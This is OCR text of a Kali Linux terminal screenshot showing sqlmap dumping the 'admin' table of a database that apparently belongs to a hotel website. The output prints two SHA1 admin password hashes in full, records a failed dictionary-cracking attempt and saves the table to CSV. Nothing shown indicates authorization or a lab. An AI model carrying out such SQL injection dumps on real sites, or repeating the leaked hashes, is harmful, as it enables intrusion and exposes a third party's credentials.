 1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
[22:29:39] [INFO] retrieved: 'e742c63f03ab602f2b38433ffc28b5145ba1332d'
[22:29:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:29:57] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
File System
[22:30:01] [INFO] using default dictionary
[22:30:10] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[22:30:10] [INFO] starting 2 processes
[22:31:26] [WARNING] no clear password(s) found
Database: cp227754_embryohotel_db
Table: admin
[2 entries]
+------------------------------------------+
| password |
+------------------------------------------+
| 8988c8cb582506f93b59b794af7212cb5406dfcf |
| e742c63f03ab602f2b38433ffc28b5145ba1332d |
+------------------------------------------+
PR-3.txt
[22:31:26] [INFO] table 'cp227754_embryohotel_db.admin' dumped to CSV file '/home/kali/.local/share/sqlmap/o
227754_embryohotel_db/admin.csv'
[22:31:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.embryoh
[*] ending @ 22:31:26 /2022-01-30/
┌──(kali㉿kali)-[~/Desktop]
└─$